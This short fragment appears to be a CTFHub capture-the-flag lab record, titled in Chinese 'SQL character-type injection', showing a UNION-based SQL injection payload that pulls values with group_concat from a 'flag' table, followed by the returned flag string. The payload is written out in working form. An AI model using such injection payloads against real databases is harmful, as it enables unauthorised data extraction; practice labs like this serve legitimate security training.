 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='-1' union select 1,group_concat(flag)from flag-- s'
ID: 1
Data: ctfhub{5d9ea9e9b9ab5b8c942f0c66}